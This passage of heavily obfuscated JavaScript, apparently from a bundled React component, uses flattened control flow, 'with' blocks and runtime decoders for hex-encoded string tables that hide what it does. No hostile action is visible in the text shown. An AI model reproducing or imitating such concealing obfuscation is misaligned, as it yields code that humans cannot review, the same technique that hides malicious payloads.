0x0,CSTAi1.YZYJLw=CSTAi1.YmLmjS,I09MNUE+=0x4f,jZEP1Z+=0xc8);break;case-0x6a:P3DjUb([...scRlvOf.bIjHnwW]=Xndp0o,scRlvOf.dXcSbP=function*RIQIFaX(I09MNUE,jZEP1Z,EFITBT={RKTSU7:{}},CSTAi1){while(I09MNUE+jZEP1Z!==0x68)with(EFITBT.H7hNZXZ||EFITBT)switch(I09MNUE+jZEP1Z){case jZEP1Z-0x79:P3DjUb([EFITBT.RKTSU7.CrtMrz,EFITBT.RKTSU7.eheouU]=[0x56,-0x7f],RKTSU7.RgAixX=function(...I09MNUE){return RIQIFaX(-0xc5,0x10,{RKTSU7:EFITBT.RKTSU7,qCrzUnG:{}},I09MNUE).next().value},RKTSU7.uNb8tZ=function(...I09MNUE){return RIQIFaX(0xaf,-0xad,{RKTSU7:EFITBT.RKTSU7,R9pSAxC:{}},I09MNUE).next().value},scRlvOf.bIjHnwW[yNujLbd[I09MNUE+0x79]]=yNujLbd[I09MNUE+0x7b],eJ8N_0x(RKTSU7.RgAixX),eJ8N_0x(RKTSU7.uNb8tZ),EFITBT.H7hNZXZ=EFITBT.RKTSU7,I09MNUE+=0x9e,jZEP1Z+=0x7f);break;case jZEP1Z- -0xaf:P3DjUb([...R9pSAxC.cLKgun]=CSTAi1,R9pSAxC.UwVUhL5=function*RIQIFaX(I09MNUE,jZEP1Z,EFITBT={XyrKLE:{}}){while(I09MNUE+jZEP1Z!==-0x69)with(EFITBT.rRj7d1||EFITBT)switch(I09MNUE+jZEP1Z){case 0xd3:case EFITBT.XyrKLE.gWPPvHH+0x52:P3DjUb(R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x23]]=yNujLbd[I09MNUE+-0x2b],R9pSAxC.cLKgun[yNujLbd[0x33]]=-yNujLbd[I09MNUE+-0x29]);for(R9pSAxC.cLKgun[yNujLbd[0x13]]=yNujLbd[I09MNUE+-0x2b];R9pSAxC.cLKgun[yNujLbd[0x13]]<R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x22]];R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x1a]]++){R9pSAxC.cLKgun[yNujLbd[0xa1]]=R9pSAxC.cLKgun[yNujLbd[0x4]].indexOf(R9pSAxC.cLKgun[-yNujLbd[I09MNUE+0xf]][R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x1a]]]);if(R9pSAxC.cLKgun[yNujLbd[0xa1]]===-yNujLbd[I09MNUE+-0x29])continue;if(R9pSAxC.cLKgun[yNujLbd[0x33]]<yNujLbd[0x2]){R9pSAxC.cLKgun[yNujLbd[I09MNUE+0x6]]=R9pSAxC.cLKgun[yNujLbd[0xa1]]}else{P3DjUb(R9pSAxC.cLKgun[yNujLbd[0x33]]+=R9pSAxC.cLKgun[yNujLbd[0xa1]]*yNujLbd[I09MNUE+-0xc],R9pSAxC.cLKgun[-yNujLbd[0xbc]]|=R9pSAxC.cLKgun[yNujLbd[I09MNUE+0x6]]<<R9pSAxC.cLKgun[yNujLbd[0xa]],R9pSAxC.cLKgun[yNujLbd[0xa]]+=(R9pSAxC.cLKgun[yNujLbd[0x33]]&yNujLbd[I09MNUE+0x4])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[I09MNUE+-0xf]);do{P3DjUb(R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x1f]].push(R9pSAxC.cLKgun[-yNujLbd[0xbc]]&yNujLbd[I09MNUE+-0x12]),R9pSAxC.cLKgun[-yNujLbd[0xbc]]>>=yNujLbd[0xc],R9pSAxC.cLKgun[yNujLbd[0xa]]-=yNujLbd[I09MNUE+-0x21])}while(R9pSAxC.cLKgun[yNujLbd[0xa]]>yNujLbd[0x1c]);R9pSAxC.cLKgun[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(R9pSAxC.cLKgun[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=-0xe,jZEP1Z+=0x11d);break}else{P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x39,jZEP1Z+=0x11d);break}case jZEP1Z- -0x105:P3DjUb(R9pSAxC.cLKgun[-yNujLbd[0x3c]]=\"\"+(R9pSAxC.cLKgun[yNujLbd[0x2]]||\"\"),R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0xfa]]=R9pSAxC.cLKgun[-yNujLbd[I09MNUE+-0xc9]].length,EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=-0x70);break;case-0xf4:case-0x7c:case 0xe3:return R9pSAxC.qTvNTpp=!0x0,s1cOuT(R9pSAxC.cLKgun[yNujLbd[0xe]]);case EFITBT.XyrKLE.Y49GAkG+-0x42:case-0x21:case 0x6a:P3DjUb(R9pSAxC.cLKgun[yNujLbd[0xe]].push((R9pSAxC.cLKgun[-yNujLbd[0xbc]]|R9pSAxC.cLKgun[yNujLbd[I09MNUE+0x14]]<<R9pSAxC.cLKgun[yNujLbd[0xa]])&yNujLbd[0x1b]),EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x47);break;case jZEP1Z-0x125:case 0x5d:P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x88);break;case I09MNUE- -0x69:case 0xac:case 0x55:P3DjUb([EFITBT.XyrKLE.Y49GAkG,EFITBT.XyrKLE.gWPPvHH,EFITBT.XyrKLE.imxk7s]=[-0x6f,0xc3,-0x28],R9pSAxC.cLKgun[-yNujLbd[0x3c]]=\"\"+(R9pSAxC.cLKgun[yNujLbd[0x2]]||\"\"),R9pSAxC.cLKgun[yNujLbd[0xb]]=R9pSAxC.cLKgun[-yNujLbd[I09MNUE+-0xc]].length,EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x4d,jZEP1Z+=-0x109);break;case 0xce:default:case-0x34:P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x1d5,jZEP1Z+=-0x154);break;case 0x40:case I09MNUE- -0x9a:P3DjUb([EFITBT.XyrKLE.Y49GAkG,EFITBT.XyrKLE.gWPPvHH,EFITBT.XyrKLE.imxk7s]=[0xde,-0xc5,-0xbf],R9pSAxC.cLKgun[yNujLbd[I09MNUE+-0x13]]=yNujLbd[0x4],R9pSAxC.cLKgun[yNujLbd[0x4]]=\"\\x5e\\x43\\x62\\x6c\\x4f\\x53\\x42\\x54\\x72\\x6f\\x66\\x4d\\x71\\x47\\x69\\x50\\x70\\x67\\x56\\x65\\x63\\x6a\\x75\\x29\\x3c\\x52\\x23\\x36\\x5a\\x48\\x55\\x30\\x46\\x3b\\x4e\\x61\\x33\\x41\\x64\\x51\\x74\\x2e\\x32\\x39\\x35\\x6b\\x37\\x4a\\x73\\x58\\x45\\x77\\x3f\\x4b\\x79\\x6e\\x4c\\x7b\\x68\\x5b\\x49\\x60\\x5f\\x28\\x34\\x44\\x57\\x6d\\x38\\x59\\x2a\\x78\\x2b\\x7e\\x3a\\x5d\\x7c\\x40\\x7d\\x22\\x76\\x2c\\x25\\x2f\\x21\\x7a\\x3d\\x24\\x3e\\x31\\x26\",EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0xf2,jZEP1Z+=-0x13a);break;case jZEP1Z!=-0x11f&&jZEP1Z!=0x69&&jZEP1Z- -0x48:P3DjUb(EFITBT.rRj7d1=EFITBT.kC8Z2f,I09MNUE+=-0x35,jZEP1Z+=-0xb);break;case 0x70:P3DjUb(EFITBT.rRj7d1=EFITBT.z9GsWZ,I09MNUE+=0xb0,jZEP1Z+=-0x73);break;case-0xd7:case-0x75:P3DjUb([EFITBT.XyrKLE.Y49GAkG,EFITBT.XyrKLE.gWPPvHH,EFITBT.XyrKLE.imxk7s]=[-0xf8,0xc3,-0xe8],EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0xbd,jZEP1Z+=0x7f);break;case jZEP1Z!=0xb4&&jZEP1Z-0xd0:P3DjUb(EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=0x1d5,jZEP1Z+=-0x148);break;case 0xf0:case I09MNUE!=0x2d&&I09MNUE!=0x105&&I09MNUE-0xa0:case-0x25:P3DjUb(R9pSAxC.cLKgun[yNujLbd[0xe]]=[],R9pSAxC.cLKgun[-yNujLbd[I09MNUE+0x27]]=yNujLbd[0x2],EFITBT.rRj7d1=EFITBT.XyrKLE,I09MNUE+=-0x68);break}},R9pSAxC.qTvNTpp=void 0x0,EFITBT.H7hNZXZ=EFITBT.R9pSAxC,I09MNUE+=0xa7,jZEP1Z+=-0x13);break;case jZEP1Z!=0x3&&jZEP1Z- -0x5d:return bPdvXEy[yYRSrB[yNujLbd[I09MNUE+-0x5b]]];case I09MNUE!=0x5d&&I09MNUE- -0x4:scRlvOf.bIjHnwW[-yNujLbd[0xd5]]=iU6F0f(bIGMn0(0x21e)).useState(yNujLbd[0x1af]);return scRlvOf.l8HkAFK=!0x0,iU6F0f((0x1,RgAixX)(yNujLbd[0x21b]))(iU6F0f((0x1,RgAixX)(0x220)+yNujLbd[0xa9]),yNujLbd[0x6],iU6F0f((0x1,RgAixX)(yNujLbd[0x21b]))(iU6F0f((0x1,RgAixX)(0x221)+yNujLbd[0x159]),yNujLbd[0x6]));case 0x8d:P3DjUb([EFITBT.RKTSU7.CrtMrz,EFITBT.RKTSU7.eheouU]=[-0x55,0xa9],EFITBT.H7hNZXZ=EFITBT.hZXbY4T,I09MNUE+=0x37,jZEP1Z+=-0x1b8);break;case I09MNUE- -0x4a:return wk2CBYM;case I09MNUE- -0x17d:case 0x5e:return wk2CBYM;case-0x1:return wk2CBYM;case-0x3b:default:return bPdvXEy[yYRSrB[yNujLbd[I09MNUE+-0x5b]]]=(0x1,EFITBT.RKTSU7.uNb8tZ)(yfQi8q[yYRSrB[yNujLbd[I09MNUE+-0x5b]]]);case 0x96:case-0xf9:EFITBT.R9pSAxC.wk2CBYM=(0x1,UwVUhL5)(0x13,0x9a).next().value;if(qTvNTpp){P3DjUb(EFITBT.H7hNZXZ=EFITBT.R9pSAxC,I09MNUE+=-0x1d2,jZEP1Z+=0x10a);break}else{P3DjUb(EFITBT.H7hNZXZ=EFITBT.R9pSAxC,I09MNUE+=-0x1b1,jZEP1Z+=0xd0);break}case 0x2e:case EFITBT.RKTSU7.CrtMrz+-0x51:P3DjUb(EFITBT.H7hNZXZ=EFITBT.qCrzUnG,I09MNUE+=0x134,jZEP1Z+=-0xd9);break;case-0x1d:P3DjUb(EFITBT.H7hNZXZ=EFITBT.R9pSAxC,I09MNUE+=0x22d,jZEP1Z+=-0x17a);break;case jZEP1Z-0x5b:case-0xf2:case-0xf8:return;case 0xe:case I09MNUE-0xe6:P3DjUb(EFITBT.H7hNZXZ=EFITBT.RKTSU7,I09MNUE+=-0x167,jZEP1Z+=0x223);break;case-0xb5:P3DjUb([...qCrzUnG.yYRSrB]=CSTAi1,qCrzUnG.yYRSrB[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[qCrzUnG.yYRSrB[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(EFITBT.H7hNZXZ=EFITBT.qCrzUnG,I09MNUE+=0x122,jZEP1Z+=-0xd);break}else{P3DjUb(EFITBT.H7hNZXZ=EFITBT.qCrzUnG,I09MNUE+=0x122,jZEP1Z+=-0xc);break}}},scRlvOf.l8HkAFK=void 0x0,scRlvOf.gaJjaV4=(0x1,scRlvOf.dXcSbP)(-0x79,-0x7b).next().value);if(scRlvOf.l8HkAFK){P3DjUb(CSTAi1.YZYJLw=CSTAi1.scRlvOf,RIQIFaX+=-0x68,I09MNUE+=0xa5,EFITBT+=0x24);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.scRlvOf,RIQIFaX+=-0x68,I09MNUE+=-0x19d,EFITBT+=0x342);break}case CSTAi1.m5kFr5.w8VbhoS+-0x97:case-0x7e:case 0x39:P3DjUb(CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=0x35,I09MNUE+=0x194,jZEP1Z+=-0x132,EFITBT+=-0x172);break;case RIQIFaX-0xfb:case-0xc6:CteZzRx.D5ep_4=function(...RIQIFaX){return Mvh0ye(-0x7d,0xda,-0x20,-0xa7,{CteZzRx:CSTAi1.CteZzRx,TizZE8:CSTAi1.TizZE8,m5kFr5:CSTAi1.m5kFr5,scRlvOf:{}},RIQIFaX).next().value};return;case I09MNUE-0x188:return gaJjaV4;case CSTAi1.m5kFr5.Icuw8Z+0x18:case 0xa4:return bPdvXEy[HxGklBH];case CSTAi1.m5kFr5.BiXxwtZ+0x7d:case-0x7a:case 0x13:P3DjUb(iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21c])+yNujLbd[0xd8]](NraaAXa,iU6F0f((0x1,CSTAi1.TizZE8.wsSPvo)(0x223)+yNujLbd[0xf1])[(0x1,CSTAi1.TizZE8.wsSPvo)(0x224)+(0x1,CSTAi1.TizZE8.wsSPvo)(0x225)+yNujLbd[0x142]](NraaAXa)[(0x1,CSTAi1.TizZE8.wsSPvo)(0x226)]),CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=-0x187,I09MNUE+=-0x8f,jZEP1Z+=-0xf8,EFITBT+=0x334);break;case RIQIFaX!=-0xe5&&jZEP1Z- -0x17:CSTAi1.YmLmjS._usEu8r=(0x1,AjNG76)(-0x28,-(jZEP1Z+-0x23),-0x38,I09MNUE+0x1c8).next().value;if(FADPaT3){P3DjUb(CSTAi1.YZYJLw=CSTAi1.YmLmjS,RIQIFaX+=-0x19b,jZEP1Z+=-0x1b,EFITBT+=0xf);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.YmLmjS,RIQIFaX+=-0x123,I09MNUE+=0x16d,jZEP1Z+=-0xb9,EFITBT+=0xf);break}case I09MNUE-0x7d:[CSTAi1.m5kFr5.w8VbhoS,CSTAi1.m5kFr5.Icuw8Z,CSTAi1.m5kFr5.BiXxwtZ]=[-0xd,0x7a,-0x92];return _usEu8r;case 0xd:P3DjUb((0x1,RHBd9LT)(),CSTAi1.YZYJLw=CSTAi1.m5kFr5,I09MNUE+=-0x28,EFITBT+=0x9e);break;case jZEP1Z-0xee:case 0x87:case 0x9:return bPdvXEy[oqDhmrl]=(0x1,CSTAi1.R0qG2O.L3_UMn)(yfQi8q[oqDhmrl]);case-0xd4:case-0x3b:case jZEP1Z- -0x1a1:P3DjUb(CSTAi1.TizZE8={},CSTAi1.TizZE8.RV_R7B=function(...RIQIFaX){return Mvh0ye(0x98,-0x34,-0x20,-0xa7,{TizZE8:CSTAi1.TizZE8,m5kFr5:CSTAi1.m5kFr5,CteZzRx:{}},RIQIFaX).next().value},CSTAi1.TizZE8.wsSPvo=function(...RIQIFaX){return Mvh0ye(-0x184,0x3,0xa4,0xcc,{TizZE8:CSTAi1.TizZE8,m5kFr5:CSTAi1.m5kFr5,PjkbSAJ:{}},RIQIFaX).next().value},CSTAi1.TizZE8.xhfDGl=function(...RIQIFaX){return Mvh0ye(0xc4,-0x1b9,0xe,0xbd,{TizZE8:CSTAi1.TizZE8,m5kFr5:CSTAi1.m5kFr5,YmLmjS:{}},RIQIFaX).next().value});if(bIGMn0(jZEP1Z+0x2ed)+\"\\x76\" in ImLo24H){P3DjUb(CSTAi1.YZYJLw=CSTAi1.TizZE8,RIQIFaX+=-0x45c,I09MNUE+=0x1df,jZEP1Z+=0xb0,EFITBT+=0x196);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=-0x318,I09MNUE+=0x185,jZEP1Z+=0xb0,EFITBT+=-0x43);break}case I09MNUE- -0x122:case 0x80:case 0x51:P3DjUb(CSTAi1.YZYJLw=CSTAi1.PjkbSAJ,RIQIFaX+=-0x154,I09MNUE+=0xc2,jZEP1Z+=-0x295,EFITBT+=0x2c2);break;case jZEP1Z-0x50:P3DjUb([CSTAi1.m5kFr5.w8VbhoS,CSTAi1.m5kFr5.Icuw8Z,CSTAi1.m5kFr5.BiXxwtZ]=[0xdb,-0x1a,-0xd2],m5kFr5.RHBd9LT=function(...RIQIFaX){return Mvh0ye(0x89,0x25,-0x5a,-0x9d,{m5kFr5:CSTAi1.m5kFr5,R0qG2O:{}},RIQIFaX).next().value});if(bIGMn0(0x21b)in ImLo24H){P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=0x45,I09MNUE+=-0x4c,jZEP1Z+=0x29,EFITBT+=0xbe);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=0x45,I09MNUE+=-0x74,jZEP1Z+=0x29,EFITBT+=0x15c);break}case CSTAi1.m5kFr5.w8VbhoS+-0xec:[PjkbSAJ.HxGklBH]=Xndp0o;if(typeof bPdvXEy[PjkbSAJ.HxGklBH]===RrnFcFC(yNujLbd[RIQIFaX+0x186])){P3DjUb(CSTAi1.YZYJLw=CSTAi1.PjkbSAJ,jZEP1Z+=-0x197,EFITBT+=0x1ab);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.PjkbSAJ,RIQIFaX+=0xc5,jZEP1Z+=-0x261,EFITBT+=0x1ab);break}case 0xa0:case CSTAi1.m5kFr5.w8VbhoS+-0x7a:P3DjUb(CSTAi1.lkrdARI.WhZcSw=yNujLbd[RIQIFaX+-0xae],CSTAi1.lkrdARI.ZUfz0l=-yNujLbd[0x4],CSTAi1.YZYJLw=CSTAi1.lkrdARI,I09MNUE+=0x90,EFITBT+=-0x165);break;case I09MNUE- -0x74:P3DjUb((0x1,RV_R7B)(),CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=0x144,I09MNUE+=-0x5a,EFITBT+=-0x1d9);break;case CSTAi1.m5kFr5.w8VbhoS+-0x14a:case 0xc3:[BENVyM.oqDhmrl]=Xndp0o;if(typeof bPdvXEy[BENVyM.oqDhmrl]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.YZYJLw=CSTAi1.BENVyM,I09MNUE+=-0x160,jZEP1Z+=0xe9);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.BENVyM,RIQIFaX+=0x39,I09MNUE+=-0x5a,jZEP1Z+=0xe9);break}case jZEP1Z- -0xe9:P3DjUb(CSTAi1.YZYJLw=CSTAi1.cVGFZY,RIQIFaX+=0x12c,EFITBT+=-0x1a5);break;case jZEP1Z-0x83:case 0x37:return s1cOuT(P3r4Vlc);case CSTAi1.m5kFr5.Icuw8Z+0x1d:return bPdvXEy[HxGklBH]=(0x1,CSTAi1.TizZE8.xhfDGl)(yfQi8q[HxGklBH])}}P3DjUb(RIQIFaX=void 0x0,I09MNUE=Mvh0ye(-0x57,0x99,-0x83,-0x92).next().value);if(RIQIFaX){return I09MNUE}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])(()=>{if(NMbU7ok()){P3DjUb(eJ8N_0x(I09MNUE),eJ8N_0x(RIQIFaX));function RIQIFaX(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x4]]=\"\\u0044\\u003a\\u002b\\u0028\\u004f\\u0037\\u0055\\u0045\\u0073\\u004c\\u0057\\u0058\\u002a\\u0039\\u0071\\u007d\\u005e\\u003e\\u0075\\u0078\\u0029\\u006c\\u003c\\u0060\\u0026\\u004a\\u0065\\u0043\\u0041\\u0074\\u0064\\u0040\\u002f\\u0054\\u0052\\u004b\\u003f\\u0072\\u0025\\u0076\\u0077\\u002c\\u0031\\u0050\\u006d\\u0024\\u0062\\u0023\\u0067\\u0042\\u004e\\u0068\\u0036\\u0047\\u0046\\u0066\\u0053\\u0079\\u0038\\u004d\\u0051\\u003b\\u0063\\u0048\\u007c\\u005f\\u007e\\u0022\\u003d\\u0034\\u0049\\u007b\\u0070\\u005a\\u002e\\u0069\\u005b\\u0056\\u006e\\u0021\\u006a\\u0061\\u0032\\u006f\\u006b\\u0035\\u0030\\u0033\\u005d\\u0059\\u007a\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x83]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[yNujLbd[0x83]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[-yNujLbd[0x24]]=RIQIFaX[yNujLbd[0x4]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0xc]]]);if(RIQIFaX[-yNujLbd[0x24]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1c]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1c]]=RIQIFaX[-yNujLbd[0x24]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1c]]+=RIQIFaX[-yNujLbd[0x24]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1c]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x29]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x29]])}function I09MNUE(...I09MNUE){I09MNUE[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[I09MNUE[yNujLbd[0x2]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]])}return bPdvXEy[I09MNUE[yNujLbd[0x2]]]}iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21e])](L9yAlkV,iU6F0f(bIGMn0(yNujLbd[0x2e])+yNujLbd[0xf1])[I09MNUE(0x228)](L9yAlkV)[I09MNUE(0x229)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])(()=>{if(NMbU7ok()){eJ8N_0x(I09MNUE);function RIQIFaX(RIQIFaX){var I09MNUE,RrnFcFC;function*bPdvXEy(RrnFcFC,bPdvXEy,yfQi8q,Mvh0ye={aI0DWrT:{}}){while(RrnFcFC+bPdvXEy+yfQi8q!==0x57)with(Mvh0ye._QfK926||Mvh0ye)switch(RrnFcFC+bPdvXEy+yfQi8q){case 0x51:case 0xb6:case Mvh0ye.aI0DWrT.V1KAcbg+-0xac:P3DjUb(Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=-0x52,bPdvXEy+=0xc0,yfQi8q+=0x8f);break;case 0x74:case-0x76:case bPdvXEy- -0x57:P3DjUb(Mvh0ye.aI0DWrT.ux7OD69=M2Q2pCO.length,Mvh0ye.aI0DWrT.VgZ7dH=[],Mvh0ye.aI0DWrT.ZdKOOU0=yNujLbd[0x2],Mvh0ye.aI0DWrT.wT5pncg=yNujLbd[RrnFcFC+-0x86],Mvh0ye._QfK926=Mvh0ye.aI0DWrT,yfQi8q+=0xb);break;case Mvh0ye.aI0DWrT.mjNDxR+-0x42:Mvh0ye.aI0DWrT.k3HInQ=-yNujLbd[RrnFcFC+-0x84];for(Mvh0ye.aI0DWrT.wXLOjRS=yNujLbd[0x2];wXLOjRS<ux7OD69;wXLOjRS++){Mvh0ye.aI0DWrT.Kvtg4Zh=BEfr8K.indexOf(M2Q2pCO[wXLOjRS]);if(Kvtg4Zh===-yNujLbd[0x4])continue;if(k3HInQ<yNujLbd[RrnFcFC+-0x86]){k3HInQ=Kvtg4Zh}else{P3DjUb(k3HInQ+=Kvtg4Zh*yNujLbd[RrnFcFC+-0x67],ZdKOOU0|=k3HInQ<<wT5pncg,wT5pncg+=(k3HInQ&yNujLbd[bPdvXEy+-0x3])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[bPdvXEy+-0x16]);do{P3DjUb(VgZ7dH.push(ZdKOOU0&yNujLbd[0x1b]),ZdKOOU0>>=yNujLbd[RrnFcFC+-0x7c],wT5pncg-=yNujLbd[bPdvXEy+-0x28])}while(wT5pncg>yNujLbd[RrnFcFC+-0x6c]);k3HInQ=-yNujLbd[0x4]}}if(k3HInQ>-yNujLbd[0x4]){P3DjUb(Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=-0x128,bPdvXEy+=0x94,yfQi8q+=0x87);break}else{P3DjUb(Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=-0x128,bPdvXEy+=0x5d,yfQi8q+=0x87);break}case 0xeb:case-0x95:case 0x30:P3DjUb([Mvh0ye.aI0DWrT.mjNDxR,Mvh0ye.aI0DWrT.V1KAcbg]=[0xd8,0x1],aI0DWrT.BEfr8K=\"\\x46\\x29\\x25\\x73\\x58\\x63\\x75\\x76\\x3a\\x3e\\x7a\\x39\\x24\\x33\\x32\\x49\\x62\\x2c\\x5e\\x77\\x4c\\x7d\\x36\\x45\\x7c\\x2e\\x6d\\x6e\\x4f\\x59\\x48\\x4e\\x2a\\x79\\x5d\\x21\\x31\\x35\\x3d\\x78\\x5f\\x74\\x4b\\x38\\x52\\x44\\x5b\\x61\\x70\\x3f\\x2b\\x68\\x43\\x69\\x66\\x22\\x2f\\x54\\x28\\x30\\x5a\\x3c\\x60\\x47\\x34\\x23\\x40\\x26\\x51\\x3b\\x4d\\x37\\x7e\\x42\\x7b\\x71\\x6b\\x72\\x4a\\x65\\x6a\\x64\\x53\\x55\\x6c\\x57\\x50\\x41\\x56\\x67\\x6f\",aI0DWrT.M2Q2pCO=\"\"+(RIQIFaX||\"\"),Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=0x152,bPdvXEy+=-0xa0,yfQi8q+=-0x112);break;case yfQi8q-0x93:P3DjUb([Mvh0ye.aI0DWrT.mjNDxR,Mvh0ye.aI0DWrT.V1KAcbg]=[-0x89,0xc3],Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=0x44,bPdvXEy+=0x10b,yfQi8q+=-0x96);break;case-0x1f:case-0xc:case 0xd2:P3DjUb(Mvh0ye._QfK926=Mvh0ye.qE54S9,RrnFcFC+=-0x10e,bPdvXEy+=0x9e,yfQi8q+=0x17a);break;case yfQi8q- -0xa6:case 0xef:P3DjUb(Mvh0ye._QfK926=Mvh0ye.VgyfG6D,RrnFcFC+=-0x252,bPdvXEy+=0x1b6,yfQi8q+=0x10f);break;case-0xf9:P3DjUb(Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=0x87,bPdvXEy+=0x5a,yfQi8q+=-0x93);break;default:case-0xc6:P3DjUb(VgZ7dH.push((ZdKOOU0|k3HInQ<<wT5pncg)&yNujLbd[0x1b]),Mvh0ye._QfK926=Mvh0ye.aI0DWrT,bPdvXEy+=-0x37);break;case RrnFcFC- -0xf2:case-0x33:case-0x61:return I09MNUE=!0x0,s1cOuT(VgZ7dH)}}P3DjUb(I09MNUE=void 0x0,RrnFcFC=bPdvXEy(-0xca,0xd4,0xe1).next().value);if(I09MNUE){return RrnFcFC}}function I09MNUE(...I09MNUE){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={Ak7l2i:{}}){while(jZEP1Z+EFITBT+CSTAi1+Xndp0o!==-0xcb)with(U1Mvu3z.iplbzB||U1Mvu3z)switch(jZEP1Z+EFITBT+CSTAi1+Xndp0o){case CSTAi1- -0x83:case 0x2a:P3DjUb([U1Mvu3z.Ak7l2i.dlniI9,U1Mvu3z.Ak7l2i.ELRG9Z,U1Mvu3z.Ak7l2i.vGnB5M]=[0xee,-0xed,0xf4],I09MNUE[yNujLbd[0x0]]=yNujLbd[jZEP1Z+-0xad]);if(typeof bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[jZEP1Z+-0xaf])){P3DjUb(U1Mvu3z.iplbzB=U1Mvu3z.Ak7l2i,jZEP1Z+=-0x18c,EFITBT+=-0x61,CSTAi1+=0xc0,Xndp0o+=-0x11);break}else{P3DjUb(U1Mvu3z.iplbzB=U1Mvu3z.Ak7l2i,jZEP1Z+=-0x10f,EFITBT+=-0x61,CSTAi1+=0xc0,Xndp0o+=-0x11);break}case 0xc:case Xndp0o- 